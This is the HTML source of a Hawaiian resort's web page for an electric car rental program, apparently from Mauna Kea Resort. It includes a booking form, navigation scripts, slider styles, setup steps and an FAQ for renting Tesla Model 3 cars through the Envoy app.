								<input type="text" id="bookCheckIn" name="fromDate" class="book-check-in" readonly autocomplete="off" tabindex="-1">
								<label for="bookCheckIn">Check In</label>
								<i class="arrow"></i>
							</div>
							<div class="field field-pill">							
								<input type="text" id="bookCheckOut" name="toDate" class="book-check-out" readonly autocomplete="off" tabindex="-1">
								<label for="bookCheckOut">Check Out</label>
								<i class="arrow"></i>
							</div>	
                            <div class="field field-room">
								<div data-trigger="spinner" class="spinner" id="roomSpinner">
									<button type="button" data-spin="down" tabindex="-1">-</button>
									<div>
										<input type="text" name="numberOfRooms" id="bookRooms" value="1" data-ruler="quantity" data-min="1" data-max="4" tabindex="-1">
										<label for="bookRooms">Rooms</label>
									</div>
									<button type="button" data-spin="up" tabindex="-1">+</button>
								</div>
							</div>		
							<div class="field">
								<div data-trigger="spinner" class="spinner" id="guestsSpinner">
									<button type="button" data-spin="down" tabindex="-1">-</button>
									<div>
										<input type="text" name="numberOfGuests" id="bookAdults" value="1" data-ruler="quantity" data-min="1" data-max="4" tabindex="-1">
										<label for="bookAdults">Adult</label>
									</div>
									<button type="button" data-spin="up" tabindex="-1">+</button>
								</div>
							</div>	
							<div class="field field-children">
								<div data-trigger="spinner" class="spinner" id="childrenSpinner">
									<button type="button" data-spin="down" tabindex="-1">-</button>
									<div>
										<input type="text" name="childrenCount" id="bookChildren" value="0" data-ruler="quantity" data-min="0" data-max="4" tabindex="-1">
										<label for="bookChildren">Children</label>
									</div>
									<button type="button" data-spin="up" tabindex="-1">+</button>
								</div>
							</div>	
							<div class="field field-promo">							
								<input type="text" id="bookPromo" name="corporateCode" class="js-input" tabindex="-1">
								<label for="bookPromo">Promo Code</label>
							</div>						
							<button class="btn-pill" type="submit" tabindex="-1">Check Availability</button>							
						</form>		
						<div class="mobile-book-notice">
							<h3 class="h4">MAUNA KEA BEACH HOTEL RENOVATION NOTICE: <span class="normal">Pool &amp; Beach Wing Closure</span></h3>
							<p class="disclaimer">Our hotel pool will be closed from February 2025 through November 2025; however, guests can still enjoy our beach services at Kauna’oa Bay. Noisy work will be restricted to the hours of 9AM to 5PM daily and contained behind safety barriers. Call for more details.</p>
							<p><a href="/renewal" class="lm" tabindex="-1">Learn More <span class="ada-hidden">(Renovation details)</span></a></p>				
						</div>
					</div>
					<div role="tabpanel" id="book-tabpanel-2" aria-labelledby="book-tab-2" tabindex="-1">
						<div class="dine-scripts">
							<!-- <script type='text/javascript' src='//www.opentable.com/widget/reservation/loader?rid=40177&rid=350437&rid=350440&rid=1147462&rid=987028&domain=com&type=standard&theme=standard&lang=en&overlay=true&iframe=false' ></script> -->
							<div class="luau-callout"><p class="book-dine-luau">For The Mauna Kea Luau reservations,<br> please <a href="https://fareharbor.com/embeds/book/maunakearesortevents/items/413305/?full-items=yes&flow=829426" target="_blank" rel="noopener" tabindex="-1">click here <span class="ada-hidden">to book a reservation</span></a>.</p></div>
						</div>					
					</div>				
				</div>
			</div>
		</div>	
	</div>
	<button type="button" class="btn-close js-book-close" aria-label="Close reservation panel" tabindex="-1"></button>
</div>



</header>


<script>
    _hdmq.add(function(){

        // double tap for touch devices
        $('.site-nav').doubleTapToGo({
            selectorChain: 'li:has(".dd-nav")'
        });

        //HEADER MIN ANIMATE
        var isHeaderMin=false;
        function updateHeaderMin(){		            
            if($(window).scrollTop()>100 && window.innerWidth>767){
                if(isHeaderMin==true) return;
                isHeaderMin=true;
                $('body').addClass('isHeaderMin');
            }else{
                if(isHeaderMin==false) return;
                isHeaderMin=false;
                $('body').removeClass('isHeaderMin');
            }			
        }
        $(window).scroll(updateHeaderMin);
        $(window).resize(updateHeaderMin);
        updateHeaderMin();


        // Nav toggle button
        const navToggle = document.querySelector('.js-primary-toggle');
        navToggle.addEventListener('click', function () {
            const docBody = document.querySelector('body');
            if (docBody.classList.contains('book-active')) {
                docBody.classList.remove('book-active');
            }
            docBody.classList.toggle('active-nav');
        });


        // Handle submenus on hover            
        $('.primary-nav > li').each(function(i, el) {
            let timer;
            let $el = $(el);
            let $subnav = $el.find('.dd-nav');
            let $body = $('body');

            $el
            .mouseenter( function() {
                $body.addClass('active-subnav');

                if ($subnav.length) {
                    $subnav.addClass('open');
                    $subnav.siblings('.pn-link').attr('aria-expanded', true);                        
                }
            })
            .mouseleave(function() {
                $body.removeClass('active-subnav');

                if ($subnav.length) {
                    $subnav.removeClass('open');
                    $subnav.siblings('.pn-link').attr('aria-expanded', false);
                }
            });

        });   

        // move utility items for mobile
        function setUtilityItems() {                
            const themeToggle = $('.theme-toggle, .theme-overlay');
            const reserveButton = $('.btn-pill.js-btn-reserve');

            if ($(window).width() < 768) {
                $('.mobile-utility').prepend(themeToggle);
                $('.mobile-utility').append(reserveButton);
            } else {
                $('.un-tt').prepend(themeToggle);
                $('.site-nav').append(reserveButton);
            }
        }
        setUtilityItems();
        window.addEventListener('resize', _.debounce(setUtilityItems, 250));


        // Make nav keyboard accessible
        function navKeyHandler(e) { 
            let $this = $(this); // focused element 
            let $activeSubnav = $('.dd-nav.open');

            // if focused element has items to the right, detect right arrow press  
            let $nextSibling = $this.closest('.primary-nav > li').next('li').children('.pn-link');
            if ($nextSibling.length) {
                if (e.keyCode == '39') {
                    $nextSibling.focus();
                    $activeSubnav.removeClass('open');
                    $activeSubnav.siblings('.pn-link').attr('aria-expanded', false);
                }
            }

            // if focused element has items to the left, detect left arrow press
            let $prevSibling = $this.closest('.primary-nav > li').prev('li').children('.pn-link');
            if ($prevSibling.length) {      
                if (e.keyCode == '37') {
                    $prevSibling.focus();
                    $activeSubnav.removeClass('open');
                    $activeSubnav.siblings('.pn-link').attr('aria-expanded', false);
                }
            }

            // if focused element has items below, detect down arrow press
            let $subnav = $this.siblings('.dd-nav');
            let $firstSubnavItem = $subnav.find('.subnav').children('li:first-child').children('.sn-link'); 

            if ($firstSubnavItem.length) {
                if (e.keyCode == '40') {
                    // open active subnav
                    $subnav.addClass('open');
                    // update aria expanded on active subnav
                    $subnav.siblings('.pn-link').attr('aria-expanded', true);
                    // deactivate other active subnavs
                    $activeSubnav.removeClass('open');
                    // update aria expanded on deactivated subnavs
                    $activeSubnav.siblings('.pn-link').attr('aria-expanded', false);
                    // set focus to first item
                    $firstSubnavItem.focus();
                }
            }

            // make subnav items tabbable when open
            $('.dd-nav').each(function(i, el) {
                let _this = $(el);

                // toggle tabindex
                if (_this.hasClass('open')) {
                    _this.find('a').attr('tabindex', 0);
                } else {
                    _this.find('a').attr('tabindex', -1);
                }   
            });


            // if tabbed to primary nav link, hide subnavs
            let isPnLink = $this.hasClass('pn-link')
            if (isPnLink) {
                if (e.keyCode == 9) {
                    // make links untabbale 
                    $activeSubnav.find('a').attr('tabindex', -1);
                    // hide other active subnavs
                    $activeSubnav.removeClass('open');
                    // update aria expanded
                    $activeSubnav.siblings('.pn-link').attr('aria-expanded', false);
                }
            }

            // if focus leaves active subnav
            $(document).click(function(event) { 
                var $target = $(event.target);
                if(!$target.closest('.dd-nav.open').length && $('.dd-nav.open').is(":visible")) {
                    $('.dd-nav.open').removeClass('open')
                }        
            });
        }


        // bind handler to all links in primary nav
        $('.primary-nav a').off('keyup').on('keyup', navKeyHandler);

        // make weather icons inline svgs 
        inlineSVG('.weather-icon');


        //make different hover colors for Westin Hapuna dining places
        const diningSubnav = $('.nav-dine .subnav .level3'); //select dining subnav

        const meridia = diningSubnav.find("a[href$='meridia']"); //select item that ends with a certain page
        meridia.addClass('green'); //add class

        const plumeriaMarket = diningSubnav.find("a[href$='plumeria-market']");
        plumeriaMarket.addClass('green');

        const piko = diningSubnav.find("a[href$='piko']");
        piko.addClass('green');

        const ikenaLanding = diningSubnav.find("a[href$='ikena-landing']");
        ikenaLanding.addClass('green');

        const naupakaBeachGrill = diningSubnav.find("a[href$='naupaka-beach-grill']");
        naupakaBeachGrill.addClass('green');

        const westinHapuna = diningSubnav.find("a[href$='the-westin-hapuna-beach-resort']");
        westinHapuna.addClass('green');

        //ADA fixes add descriptive text
        var promos = document.querySelectorAll('.subnav-promo');

        for (var i = 0; i < promos.length; i++) {
            var promo = promos[i];
            var figcaption = promo.querySelector('figcaption');
            var link = promo.querySelector('a.lm');

            if (figcaption && link) {
                var captionText = figcaption.textContent.trim();

                // Create the ADA hidden span
                var adaSpan = document.createElement('span');
                adaSpan.className = 'ada-hidden';
                adaSpan.textContent = 'About ' + captionText;

                // Append the hidden span to the link (if not already there)
                if (!link.querySelector('.ada-hidden')) {
                    link.appendChild(adaSpan);
                }
            }
        }

    });
</script>


        



<div id="hero" class="interior-height has-loader">
    <style>#hero{box-sizing:border-box;min-height:410px;position:relative;overflow:hidden;z-index:2;background-color:#fff;color:#fff;margin-bottom:2em}#hero.full-height{height:100vh}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:landscape){#hero.full-height{height:698px}}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:portrait){#hero.full-height{height:954px}}@media screen and (max-width:767px){#hero.full-height{height:420px}}#hero.interior-height{height:80vh}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:landscape){#hero.interior-height{height:698px}}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:portrait){#hero.interior-height{height:954px}}@media screen and (max-width:767px){#hero.interior-height{height:420px}}#hero.partial-height{height:600px}@media screen and (max-width:767px){#hero.partial-height{height:360px}}#hero.small-height{height:500px}@media screen and (max-width:767px){#hero.small-height{height:360px}}@media screen and (max-width:767px){#hero{min-height:0}}.hero{position:relative;height:100%;overflow:hidden;max-width:3840px;margin:0 auto;transition:opacity .6s ease}@media screen and (max-width:767px){.hero{padding-top:60px}}.hero.loading{visibility:hidden;opacity:0}.hero figcaption{box-sizing:border-box;position:absolute;top:50%;left:50%;z-index:2;width:90%;color:currentColor;text-shadow:.1em 0 .4em #000;text-align:center;transform:translate(-50%,-50%)}.hero figcaption h2{font-family:"Lora",serif;font-size:1.75rem;letter-spacing:.05em;text-transform:none}.hero figcaption .inner{width:auto;max-width:none}@media screen and (max-width:767px){.hero figcaption{font-size:16px;text-align:center}.hero figcaption br{display:none}}@media screen and (max-width:480px){.hero figcaption{width:70%}}@media screen and (max-width:768px){.hero{margin-left:0}}.hero .btn{background:#ff671f;padding:4px 20px;color:currentColor}.hero .btn:before,.hero .btn:after{display:none}@media screen and (max-width:767px){.hero .slick-arrow{top:calc(50% + 30px)}}.hero-slide{position:relative;overflow:hidden}.hero-nav{box-sizing:border-box;position:absolute;bottom:5.4%;right:5%;z-index:2;color:currentColor}@media screen and (max-width:767px){.hero-nav{min-height:40px;bottom:.75em}}.hero-nav .slick-arrow{position:relative;top:auto;transform:none;margin:0 .35rem}.hero-nav .slick-prev{left:auto}.hero-nav .slick-next{right:auto}.hero-sub-caption{position:absolute;right:1.5em;bottom:1.5em;z-index:2;color:currentColor;font-size:13px}@media screen and (max-width:767px){.hero-sub-caption{display:none}}.btn-hero-toggle{position:absolute;right:1.5em;bottom:1.5em;z-index:2;width:34px;height:34px;border:1px solid;border-radius:50%;transition:color .35s}@media screen and (max-width:767px){.btn-hero-toggle{right:1em;bottom:1em}}.btn-hero-toggle.is-hidden{display:none}.btn-hero-toggle::before{content:'';font-family:'fontello';font-size:1rem}.btn-hero-toggle.is-play::before{content:''}.btn-hero-toggle:hover{color:#ff671f}</style>


<div class="hero loading" id="Hero_Tour_465">
    
    <figure class="slide hero-slide">
        <img data-lazy="/images/hero/full/MKWHTesla-25.jpg" alt="" data-object-fit="cover" class="object-fit hero-image" style="object-position:center bottom;" data-object-position="center bottom">
        <figcaption>
            <div class="inner">
                
            </div>
        </figcaption>
        
        <div class="hero-sub-caption"></div>
        
    </figure>
    
    <figure class="slide hero-slide">
        <img data-lazy="/images/hero/full/tesla-2025-1920x1200.jpg" alt="" data-object-fit="cover" class="object-fit hero-image" style="" >
        <figcaption>
            <div class="inner">
                
            </div>
        </figcaption>
        
        <div class="hero-sub-caption"></div>
        
    </figure>
    
    <figure class="slide hero-slide">
        <img data-lazy="/images/hero/full/MKWHTesla-3.jpg" alt="" data-object-fit="cover" class="object-fit hero-image" style="object-position:center bottom;" data-object-position="center bottom">
        <figcaption>
            <div class="inner">
                
            </div>
        </figcaption>
        
        <div class="hero-sub-caption"></div>
        
    </figure>
    
    <figure class="slide hero-slide">
        <img data-lazy="/images/hero/full/MKWHTesla-2.jpg" alt="" data-object-fit="cover" class="object-fit hero-image" style="object-position:center center;" data-object-position="center center">
        <figcaption>
            <div class="inner">
                
            </div>
        </figcaption>
        
        <div class="hero-sub-caption"></div>
        
    </figure>
    
</div>

<button type="button" class="btn-hero-toggle js-hero-ctrl is-hidden" aria-label="Pause"></button>





    
<style>
  .MuiPaper-root h6.MuiTypography-root { color: #fff; }
  input.MuiInputBase-input[type="text"] { box-sizing: content-box; background: none; }
</style>




<style>.home-callouts{position:absolute;left:-450px;bottom:130px;width:478px;height:198px;background-color:#fff;color:#56534d;z-index:9;transition:left 1s ease-in-out,transform 1s ease-in-out}@media screen and (max-width:767px){.home-callouts{bottom:20%;transition:.5s ease-in-out}}@media screen and (max-width:480px){.home-callouts{left:0;transform:translateX(calc(-100% + 28px));background-color:#e4e4e4;width:85%;height:175px}}.home-callouts .slick-prev,.home-callouts .slick-next{bottom:-55px;top:initial;cursor:pointer;color:#fff}@media screen and (max-width:480px){.home-callouts .slick-prev,.home-callouts .slick-next{visibility:hidden}}.home-callouts .slick-prev{left:30%}@media screen and (max-width:480px){.home-callouts .slick-prev{left:85px}}.home-callouts .slick-next{right:30%}@media screen and (max-width:480px){.home-callouts .slick-next{right:132px}}</style>



</div>

<main id="main-content" class="main-content" role="main">

    <div class="intro">
        <div class="inner cf">
            <div class="hgroup">
                <div class="hdm-content" hdmType="HtmlEditable" id="Field_1_4752"><h1><em>Tesla</em> Experience</h1></div>
            </div>            
            <div class="hdm-content" hdmType="HtmlEditable" id="Field_2_4752"></div>
        </div>
    </div>
     

    <div class="inner">
        <div class="hdm-content" hdmType="HtmlEditable" id="Field_3_4752"><div class="intro-text">
<p>&nbsp;</p>
<p><strong>All rental vehicles are currently parked at The Westin Hapuna Beach Resort on the 5th floor parking level. Shuttle service is available for guests of Mauna Kea Beach Hotel; however, there may be a short wait time.&nbsp;</strong></p>
<p>Mauna Kea Resort has partnered with Envoy Hawaii to feature an exclusive electric car rental amenity program for resort guests and rental residents only. Featuring <a href="https://www.envoythere.com/drivers?wix-vod-video-id=8bca3a3c82e148cebdd5fdd60ecec154&amp;wix-vod-comp-id=comp-jkd3vq4u">Tesla Model 3's</a>, vehicles can be booked at hourly, daily or weekly rates. Each vehicle comes equipped with <strong>260 miles of range</strong>, <strong>free resort valet parking</strong>, and <strong>inclusive charging fees</strong>.&nbsp;</p>
</div>
<div class="flex-logo-and-list">
<div>
<p><strong>How To Prepare</strong></p>
<ol>
<li><a href="https://www.envoyhawaii.com/maunakea">Download "Envoy Mobility" App</a></li>
<li>Enter your Driver's License and Payment Information</li>
<li>Select: "The Westin Hapuna Beach Resort &amp; Mauna Kea Beach Hotel"</li>
<li>Input Access Code provided by Resort's Front Desk</li>
<li>Book on demand, or reserve in advance!</li>
</ol>
<p class="disclaimer">*Onsite Charging, Insurance, &amp; Customer Support included</p>
</div>
<div class="company-logo object-fit"><img src="/images/layout/logos/envoy-logo-trademarked.png" class="object-fit" alt="Envoy Black Logo with trademark" /></div>
</div>
<section class="faq-container">
<p style="text-align: center;" class="h4"><strong><u>Common Questions About EV Car Share</u></strong></p>
<p class="faq-question">"How long does it take for my license to be approved?"</p>
<ul>
<li>Most states take about five minutes; however, Hawaii may take a few days.</li>
<li>Call Digisure at (833) 241-7743 to check your status at any time.</li>
</ul>
<p class="faq-question">"How do I Reserve and Pay?"</p>
<ul>
<li>All reservations and payments are taken care of through the Envoy Mobility app.</li>
</ul>
<p class="faq-question">"What if I need to modify or cancel my booking?"</p>
<ul>
<li>You can do so through the app or by contacting customer service.</li>
<li>If you modify or cancel in advance, you can do so without any fees.</li>
</ul>
<p class="faq-question">"Do I need to wash the car?"</p>
<ul>
<li>No, but please keep the inside clean for the guest who uses it next.</li>
</ul>
<p class="faq-question">"How far can I drive?"</p>
<ul>
<li>Normal range of the vehicle is approximately 260 miles.</li>
<li>Please remember to check your charge level and plan ahead before you go.</li>
</ul>
<p class="faq-question">"Do I have enough charge to make it to Hilo and back?"</p>
<ul>
<li>Yes, the vehicle will safely make it directly there and back safely. Be sure to use the In-Vehicle Touch Screen for navigation and trip planning for longer trips.</li>
</ul>
<p class="faq-question">"Does it work where cell phone service is limited?"</p>
<ul>
<li>Yes, the app works using Bluetooth, so even if there is no cell service you&rsquo;ll have access to the vehicle via your phone. You can also pick up a key to the car by request at the resort's Valet Desk.</li>
</ul>
<p class="faq-question">"What if I can&rsquo;t make it back in time by the end of my scheduled booking?"</p>
<ul>
<li>You can extend your booking through the app, or by calling customer service.</li>
<li>Please be considerate of your neighbors, and try to plan your trip in advance, giving yourself plenty of time to explore the island it&rsquo;s easy to get distracted.</li>
</ul>
<p class="faq-question">"What if I get sand or dirt inside the vehicle?"</p>
<ul>
<li>Penalties may be charged for excess sand, dirt, or trash left in the vehicle.&nbsp;</li>
<li>Please be considerate and keep sand and debris to a minimum.</li>
</ul>
<p class="faq-question">"Do I need to End My Ride when I get back to the hotel?"</p>
<ul>
<li>Yes, please press "End My Ride" in the app and plug vehicle in for charging once you return to the hotel.&nbsp;</li>
</ul>
<ul>
<li>Questions? Email us at <a href="/cdn-cgi/l/email-protection#d9b0b7bfb699bcb7afb6a0adb1bcabbcf7bab6b4"><span class="__cf_email__" data-cfemail="aec7c0c8c1eecbc0d8c1d7dac6cbdccb80cdc1c3">[email&#160;protected]</span></a> or call <a href="tel:888-610-0506">(888) 610-0506</a></li>
<li>Browse some FAQs? Visit <a href="https://www.envoythere.com/faq-users">https://www.envoythere.com/faq-users</a></li>
<li>License Approval Questions? Call DigiSure at <a href="tel:833-241-7743">(833) 241-7743</a></li>
<li>Interested weekly bookings? Email us <a href="/cdn-cgi/l/email-protection#167f78707956737860796f7e7761777f7f3875797b"><span class="__cf_email__" data-cfemail="2c45424a436c49425a4355444d5b4d4545024f4341">[email&#160;protected]</span></a></li>
</ul>
</section>
<div class="company-details"><a href="/cdn-cgi/l/email-protection#5831363e37183d362e372130392f393131763b3735"><span class="__cf_email__" data-cfemail="f891969e97b89d968e978190998f999191d69b9795">[email&#160;protected]</span></a> <a href="tel:888-610-0506">(888)610-0506</a></div></div>    
    </div>
 
</main>


        <style>.ftr-logo{width:206px;height:84px;overflow:hidden}.ftr-logo svg{width:100%;height:100%}</style>




<footer class="site-footer" role="contentinfo">
	

<div class="eclub">
	<form class="eclub-form" method="post" action="/email-signup">
		<fieldset>
			<legend>Let's stay in touch</legend>
			<div class="field">
				<label for="eclubEmail" class="ada-hidden">Enter your email</label>
				<input type="email" placeholder="Enter your email" name="eclubEmail" id="eclubEmail">
			</div>
		</fieldset>
		<input type="submit" value="Sign Up">
	</form>
	<div class="footer-logos">
		<a href="http://www.virtuoso.com/" target="_blank" class="footer-logo"><img loading="lazy" src="/images/layout/logos/vir-logo-member-300.png" alt="Virtuoso Memeber" width="100"  class="footer-logo travelers"></a>
		<a href="https://www.signaturetravelnetwork.com/" target="_blank" class="footer-logo"><img loading="lazy" src="/images/layout/logos/Sig_Logo-300.png" alt="Signture travel network" width="100" class="footer-logo travelers"></a>
		<a href="http://www.stars.marriott.com/" target="_blank" class="footer-logo"><img loading="lazy" src="/images/layout/logos/luminous-300.png" alt="Marriott International Luminous" width="100" class="footer-logo travelers"></a>
		<a href="https://internovatravel.com/hotel/a2o0y000005JIXlAAO/Mauna-Kea-Beach-Hotel%2C-Autograph-Collection" target="_blank" class="footer-logo"><img loading="lazy"src="/images/layout/logos/select-300.png" alt="Select" width="100" class="footer-logo travelers"></a>
		<a href="https://hotelexcellence.marriott.com/" target="_blank" class="footer-logo"><img loading="lazy" src="/images/layout/logos/hotel-excellence-tall-600.png" alt="Hotel Excellence" width="100" class="footer-logo travelers"></a>
		<a href="https://newsroom.aaa.com/" target="_blank" class="footer-logo"><img loading="lazy" src="/images/layout/logos/AAA-tall-300.png" alt="AAA four diamond" width="100" class="footer-logo travelers"></a>
		<a href="https://www.tripadvisor.com/TravelersChoice" target="_blank" class="footer-logo"><img loading="lazy" src="/images/layout/logos/TC-2023-300.png" alt="2023 Traveler's Choice" width="100" class="footer-logo travelers"></a>
		<a href="https://www.maunakearesort.com/play/tesla-experience" target="_blank" class="footer-logo"><img loading="lazy" src="/images/layout/logos/envoy-logo-trademarked-300.png" alt="ENVOY" width="100" class="footer-logo travelers"></a>
		<a href="https://www.maunakearesort.com/play/tesla-experience" target="_blank" class="footer-logo"><img loading="lazy" src="/images/layout/logos/tesla-300.png" alt="Tesla" width="100" class="footer-logo travelers"></a>
		<a href="https://www.maunakearesort.com/play/gopro-experience" class="footer-logo" aria-label="Go Pro"><img loading="lazy" src="/images/layout/logos/gopro--300.png" alt="Go Pro" width="100" class="footer-logo travelers"></a>
		<a href="https://www.winespectator.com/" target="_blank" class="footer-logo"><img loading="lazy" src="/images/layout/logos/wslogo-300.png" alt="Wine Spectator" width="100" class="footer-logo travelers"></a>
		<img loading="lazy" src="/images/maunakeabeachhotel/content/logos/CNT-US-RCA-2025.png" width="100" alt="Conde Nast Traveler" class="footer-logo travelers">
	</div>
</div>





	<div class="ftr-top">
		<div><i class="icon-location"></i> <span class="mobile-break">62-100 Kauna&#39;oa Drive,</span> Kohala Coast, HI 96743</div>
		<div><span class="mobile-break">Room Reservations:</span> <a href="tel:1-877-880-6524">1-877-880-6524</a></div>
		<div><span class="mobile-break">Mauna Kea Beach Hotel Direct:</span> <a href="tel:1-808-882-7222">1-808-882-7222</a></div>
		<div><span class="mobile-break">The Westin Hapuna Direct:</span> <a href="tel:1-808-880-1111">1-808-880-1111</a></div>
	</div>
	<div class="ftr-bottom">
		<div class="cf inner flex">
			<div class="col-1">
				<div class="ftr-logo"><a href="/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 501.54 196.46"><title>Mauna Kea Resort</title><path class="sl-1" d="M253.38 0a14.28 14.28 0 0 0-4.3.67 12.48 12.48 0 0 0-7.55 6.22c-5 9.14 1 22.38 9.87 29.18 3.28-8.21 7.64-12.54 11.16-16 1-1 1.88-1.86 2.68-2.76a7.21 7.21 0 0 0 1.75-6.39c-.62-3.87-3.43-7.31-7.71-9.45a12.47 12.47 0 0 0-5.9-1.47ZM253.22 39.5a36.28 36.28 0 0 1 .84 16.6 60.33 60.33 0 0 0-.45 3.58c-.19 3.07.49 5.39 2.08 7.08 2.09 2.23 5.73 3.31 11.12 3.31a12.47 12.47 0 0 0 9.49-4.62 10.18 10.18 0 0 0 2.33-8.53c-1.72-10.32-14.71-15.84-25.3-17.43Z"/><path class="sl-1" d="M251.27 39.69c-6.05 3.56-14.22 4.93-19.66 5.83a9.05 9.05 0 0 0-5.77 5.32 14.92 14.92 0 0 0-.08 12c3.61 6.76 10.37 9.15 16.83 5.92 12.86-6.5 9.86-23.83 8.68-28.99ZM229.51 16.56a12.45 12.45 0 0 0-9.35 4.3 13.94 13.94 0 0 0-4 10.19 12 12 0 0 0 4.48 8.47c2.67 2.47 7.59 3.48 13.84 2.84a46.71 46.71 0 0 0 15.68-4.54c-6.21-4.72-9.76-9.42-11.83-15.65a8.28 8.28 0 0 0-6.58-5.4 11.55 11.55 0 0 0-2.24-.21ZM253.24 37.19a58 58 0 0 1 15.54 4.53c1.26.52 2.46 1 3.69 1.47 2.53 1 5.77.48 8.87-1.34 3.59-2.1 6.1-5.42 6.56-8.67a15.22 15.22 0 0 0-2.75-11.24 11.2 11.2 0 0 0-7.7-4.24c-10.48-.91-20.49 9.14-24.21 19.49Z"/><g><path class="sl-2" d="M427.01 131.26c-.89 0-14.7.48-14.49-2.68.25-3.92 19.8-3.49 23.91-2.7 1.62.31 3.65.91 3.47 2.48s-5.08 2.7-12.89 2.9ZM286.1 136.57c-.66 0-10.83.47-10.68-2.69.19-3.91 14.6-3.49 17.62-2.7 1.2.31 2.69.92 2.56 2.48s-3.74 2.67-9.5 2.91ZM479.81 136.57c-.66 0-10.83.47-10.68-2.69.18-3.91 14.59-3.49 17.62-2.7 1.2.31 2.69.92 2.56 2.48s-3.75 2.67-9.5 2.91Z"/><path class="sl-3" d="M2.86 128.32c1-2.39 1.78-4.84 2.93-7.14 4.95-9.91 17.06-11 24.12-2.41 3.41 4.17 4.94 9.27 7.48 13.87 2.73 5 4.59 5.05 7.44.23 2.27-3.82 4.25-7.81 6.59-11.58 3.19-5.12 7.05-9.17 14-8s9.47 6.23 10.83 12a40.18 40.18 0 0 1 1 15.26c-.27 1.88-.83 3.8-3.29 3.5-2.08-.26-2.35-1.93-2.3-3.74a45.47 45.47 0 0 0-2-15.15c-.81-2.53-1.93-5.23-4.91-5.69-3.29-.51-4.52 2.43-5.75 4.65-2.46 4.46-4.12 9.33-7.06 13.57-6 8.64-13.7 8.65-19.21-.33-2.65-4.32-4.55-9.1-6.83-13.66-1.21-2.45-2.93-5.1-5.66-5-3.1.06-4.42 3.13-5.42 5.8a68.56 68.56 0 0 0-2.93 12.51c-.39 2.41-.77 5.38-2 6.07s-5.08.77-7.26-.19c-3.71-1.62-2.56-4.45-2.18-6.29.48-2.34 1.6-5.41 2.41-8.28ZM341.19 116.84c.13-2.53.83-5.25 4.07-5.14 2.88.09 3.61 3 3.71 5 .06 1.16-.83 6.88 4.83 4.66a147.44 147.44 0 0 1 29-9.41c2.86-.57 5.27-.47 5.92 2.56.75 3.51-2.54 3.36-4.62 3.65a150.58 150.58 0 0 0-23.1 5.25c-1.63.51-4 .94-3.89 3.15.08 1.8 2.21 2.22 3.73 2.8 8.53 3.26 17.53 4.5 26.46 6 1.78.31 4.67.3 4.7 2.49.22 2.73-1.26 4.59-4 5.6-4.1 1.52-7.83-.12-11.6-1.12a99 99 0 0 1-23.11-9.74c-3.56-2-4.17-.87-4.09 2.46a27.18 27.18 0 0 1-.18 5c-.33 2-1.06 3.88-3.65 4-2.83.17-4-1.76-4.12-4-.23-4.01-.25-19.58-.06-23.21ZM199.32 122.41c2.51-8.73 10.34-11.94 18.72-7 6 3.53 9.42 8.72 13.65 14 2.23 2.79 5.23 7.15 9.15 6.22 4.12-1 4.25-5.87 4.51-9.32.28-3.91-.06-6.6 0-9.91 0-1.67.32-2.95 2.32-3.12a2.83 2.83 0 0 1 3.27 2.34c1.72 6.76 3.29 13.55 1 20.49-2.47 7.6-10.71 10.25-18.36 5.94-5.68-3.2-9.24-8.41-12.87-13.55-1.71-2.43-3.32-4.93-5.12-7.29-1.42-1.87-3-3.26-5.8-3-2.1.22-4 2.08-4.54 5.74s-.21 9.83.07 15.2c.1 1.92.57 4.36-2.15 4.82s-3.39-1.77-4.12-3.92c-.96-2.79-1.71-10.79.27-17.64ZM501.45 143.26c-.3.94-1.38 1.07-3.2 1.07s-2.47-1.53-2.57-2.87c-.38-5.26-.72-10.52-2.78-15.5-2.22-5.38-6.06-8.41-12-8.85s-10.21 2.34-12.94 7.39a33.2 33.2 0 0 0-4.1 16.1c0 2.8-1.36 4.11-3.81 4-2.25 0-4.66-.34-5.4-3.32-2.31-9.26 6.24-23.64 15.39-27.88 11.85-5.48 27.15 1.58 30.47 16.61.62 2.91 1.32 11.92.94 13.25Z"/><path class="sl-4" d="M189.38 118.36c-.38 14.35-9.25 24.8-21.51 25.75a23.78 23.78 0 0 1-25.29-26.69c.35-3 1.84-4.52 4.82-4.32s5.21 1.34 5 4.81a23.62 23.62 0 0 0 2.28 11c2.1 4.75 5.35 8.12 11.06 8.49 6.54.43 11.65-1.55 14.93-7.47a27.37 27.37 0 0 0 3-11.34c.18-2.22-.8-5.63 3.2-5.38 2.85.2 2.48 3.42 2.51 5.15Z"/><path class="sl-5" d="M427.73 144.59c-9 0-16.47-1.26-22.91-5.92-9.71-7-9-16.33 1.42-22.34 8.74-5 19.68-4.69 27.55-3.52a49.72 49.72 0 0 1 6.75 1.48c1.18.37 2.41.94 2.17 2.43s-1.42 1.88-2.94 1.64c-2.77-.43-5.51-1.14-8.3-1.42-7.82-.81-14.18.92-16.67 2.15-4 2-6.82 4.61-6.89 8.79s2.76 6.64 6 8.42c7.49 4.08 15.59 3.68 23.7 2.62.81-.1 1.88-.38 2.69-.49 1.76-.25 2.91.59 3 2.18.11 1.3-1.28 2.14-2.66 2.49a58.33 58.33 0 0 1-12.91 1.49ZM133.69 138.64a15 15 0 0 1 .06 2.21c-.05 1-.2 3.13-2.41 3.22a2.5 2.5 0 0 1-2.78-2.79 32.06 32.06 0 0 0-1.73-10.69c-2.44-7.89-7.59-11.49-15.86-11.22-6.36.2-11.45 4.73-13.18 12a32.22 32.22 0 0 0-1.08 7.79c0 3.88-2.42 4.85-5.38 4.9-3.16.05-4-2-3.78-5 .73-9 3.43-17.2 11.21-22.57 9.72-6.72 28.06-4.73 32.85 11.5a57.83 57.83 0 0 1 2.08 10.65Z"/><path class="sl-4" d="M307.51 137.55c0 1.63.05 2.62 0 3.61-.09 1.42-.67 2.7-2.19 2.88a2.63 2.63 0 0 1-3-2.67 36 36 0 0 0-2.34-9.59c-2.72-7.16-8.27-11.14-14.86-11s-11.25 4-14 11.35a51.54 51.54 0 0 0-2.26 9.06c-.27 1.44-.9 3.08-2.85 2.83a2.74 2.74 0 0 1-2.33-2.86c.09-9.1 1.06-18.16 9-24.12 7.18-5.42 15.49-5.68 23.38-1.58 8.98 4.74 10.76 13.57 11.45 22.09Z"/><path class="sl-2" d="M112.97 136.57c-.66 0-10.83.47-10.68-2.69.18-3.91 14.59-3.49 17.62-2.7 1.2.31 2.69.92 2.56 2.48s-3.75 2.67-9.5 2.91Z"/></g><g><path 